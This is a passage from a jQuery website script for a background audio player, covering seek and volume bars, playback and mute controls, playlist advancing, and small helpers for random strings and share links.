		var posW=parseInt((myAudio.duration/$('#playerBar').width())*barX);
		myAudio.currentTime = posW;
	}
}

/*Volume Bar*/
function volumeBarMouseDown(event){
	$(document).bind('selectstart dragstart', rFalse);
	var firstX = event.pageX-$('#volumeBar').offset().left;
	setVolumeBarPosition(firstX);
	$(document).bind('mousemove', {pageX:event.pageX, firstWidth:firstX}, volumeMouseMove);
	$(document).bind('mouseup', volumeMouseUp);
	$('#volumeBar').unbind('mousedown', volumeBarMouseDown);
}
function volumeMouseMove(event){
	var newWidth = event.data.firstWidth+(event.pageX-event.data.pageX);
	if(newWidth<0)
		newWidth=0;
	if(newWidth>$('#volumeBar').width())
		newWidth=$('#volumeBar').width();
	
	setVolumeBarPosition(newWidth);
}
function volumeMouseUp(event){
	$(document).unbind('selectstart dragstart', rFalse);
	$(document).unbind('mousemove', volumeMouseMove);
	$(document).unbind('mouseup', volumeMouseUp);
	$('#volumeBar').bind('mousedown', volumeBarMouseDown);
}
function setVolumeBarPosition(barX){
	var posW=(1/$('#volumeBar').width())*barX;
	myAudio.volume = posW;
}

/*Audio Functions*/
function setPlaylist(){
	if(audioSupport)
	{
		myAudio = new Audio();
		var audioTagSupport = !(myAudio.canPlayType);
		{
			$(myAudio).bind('timeupdate', function(){
				var rem = parseInt(myAudio.duration - myAudio.currentTime, 10),
				activeWidth = (myAudio.currentTime / myAudio.duration)*$('#playerBar').width(),
				volWidth = (myAudio.volume / 1)*$('#volumeBar').width(),
				Dmins = Math.floor(parseInt(myAudio.duration,10)/60,10),
				Dsecs = parseInt(myAudio.duration,10) - Dmins*60;
				Cmins = Math.floor(parseInt(myAudio.currentTime,10)/60,10),
				Csecs = parseInt(myAudio.currentTime,10) - Cmins*60;
				$('#playerBarActive').css('width', activeWidth+'px');
				$('#volumeBarActive').css('width', volWidth+'px');
				if(Cmins!=NaN && Csecs!=NaN)
					$('#playerSongDuration .current').html(Cmins+':'+(Csecs>9?Csecs:'0'+Csecs));
				else
					$('#playerSongDuration .current').html('');
				if(Dmins!=NaN && Dsecs!=NaN)
					$('#playerSongDuration .total').html(' / '+Dmins+':'+(Dsecs>9?Dsecs:'0'+Dsecs));
				else
					$('#playerSongDuration .total').html('');
			});
			$('#playerBar').bind('mousedown', playerBarMouseDown);
			$('#volumeBar').bind('mousedown', volumeBarMouseDown);
			
			$('#playerController .pause').click(function(){
				if(myAudio.duration>0)
				{
					myAudio.pause();
					$('#playerController .pause').hide();
					$('#playerController .play').show();
				}
				return false;
			});
			$('#playerController .play').click(function(){
				if(myAudio.duration>0)
				{
					myAudio.play();
					$('#playerController .pause').show();
					$('#playerController .play').hide();
					return false;
				}
			});
			$('#playerController .stop').click(function(){
				if(myAudio.duration>0)
				{
					myAudio.pause();
					myAudio.currentTime=0;
					$('#playerController .play').show();
					$('#playerController .pause').hide();
				}
				return false;
			});
			$('#playerController .loop').click(function(){
				loop = false;
				$('#playerController .loop').hide();
				$('#playerController .nextsong').show();
			});
			$('#playerController .nextsong').click(function(){
				loop = true;
				$('#playerController .loop').show();
				$('#playerController .nextsong').hide();
			});

			$('#footeraudio .soundicon, #playerController .unmute').click(doMute);
			$('#footeraudio .soundmute, #playerController .mute').click(doUnMute);
			
			btnSound = new Audio();
			var canPlayMp3 = !!btnSound.canPlayType && "" != btnSound.canPlayType('audio/mpeg');
			if(canPlayMp3)
				btnSound.src = btnSoundUrlMp3;
			else
				btnSound.src = btnSoundUrlOgg;
			
			$('a').mouseover(function(){
				btnSound.play();
			});
			
			if(autoPlay){
				playAudio($('#audioList li:first-child'), 'auto');
			}else{
				$('#playerController .pause').hide();
			}
			if(loop)
				$('#playerController .nextsong').hide();
			else
				$('#playerController .loop').hide();
		}
	}
	$('#audioList ul li').click(function(){
		playAudio(this, 'direct');
	});
}

function doUnMute(e){
	if(e!=undefined){
		muteAudioChangedBy = e.target.nodeName;
		muteAudioChangedStatus = 'unmute';
	}
	myAudio.muted = false;
	$('#footeraudio .soundicon').show();
	$('#footeraudio .soundmute').hide();
	$('#playerController .mute').hide();
	$('#playerController .unmute').show();
}
function doMute(e){
	if(e!=undefined){
		muteAudioChangedBy = e.target.nodeName;
		muteAudioChangedStatus = 'mute';
	}
	myAudio.muted = true;
	$('#footeraudio .soundicon').hide();
	$('#footeraudio .soundmute').show();
	$('#playerController .mute').show();
	$('#playerController .unmute').hide();
}

// Play Background Audio
function playAudio(obj, type){
	
	if(audioSupport){
		var isPlaying = !myAudio.paused;
		var canPlayMp3 = !!myAudio.canPlayType && "" != myAudio.canPlayType('audio/mpeg');
		var canPlayOgg = !!myAudio.canPlayType && "" != myAudio.canPlayType('audio/ogg; codecs="vorbis"');
		if(canPlayMp3)
			myAudio.src = $(obj).attr('data-mp3');
		else if(canPlayOgg)
			myAudio.src = $(obj).attr('data-ogg');
		
		$('#playerSongName').text($(obj).text());

		myAudio.removeEventListener('ended', arguments.callee, false);
		myAudio.addEventListener('ended', audioAddEndedListener , false);
		
		
		if(autoPlay || isPlaying || type=='direct')
		{
			$(obj).parent().find('li').removeClass('active');
			$(obj).addClass('active');
			myAudio.play();
			$('#playerController .pause').show();
			$('#playerController .play').hide();
		}else{
			$('#playerController .play').show();
			$('#playerController .pause').hide();
		}
	}
}
function audioAddEndedListener() 
{
	if(loop){
	this.currentTime = 0;
	this.play();
	}else{
		this.removeEventListener('ended', arguments.callee, false);
		if(!$('#audioList li.active').is(':last-child'))
			$('#audioList li.active').removeClass('active').next().addClass('active');
		else
			$('#audioList li.active').removeClass('active').parent().find('li:first-child').addClass('active');
		playAudio($('#audioList li.active'), 'auto');
		myAudio.addEventListener('ended', audioAddEndedListener, false);
	}
}

// Randoma string generator
function randomString(size) {
	var chars = "0123456789ABCDEFGHIJKLMNOPQRSTUVWXTZabcdefghiklmnopqrstuvwxyz";
	var randomstring = '';
	for (var i=0; i<size; i++) {
		var rnum = Math.floor(Math.random() * chars.length);
		randomstring += chars.substring(rnum,rnum+1);
	}
	return randomstring;
}
function isCanvasSupported(){
  var elem = document.createElement('canvas');
  return !!(elem.getContext && elem.getContext('2d'));
}
function addionalCharacter(pageLoadingURL){
	if(pageLoadingURL.indexOf('/')>0){
		files = pageLoadingURL.split('/');
		pageName = files[files.length-1];
	}else{
		pageName = pageLoadingURL;
	}
	if(pageName.indexOf('?')>'-1')
		return '&';
	else
		return '?';
}

// Addional wp
function setShareURL(shareurl){
	if(defaultURL != shareurl)
		shareurl=defaultURL+'/'+shareurl;
	$('#share a:not(.rss)').each(function(){
		if($(this).attr('rel'))
			$(this).attr('href', $(this).attr('rel').replace('%%url%%', shareurl));
	});
}
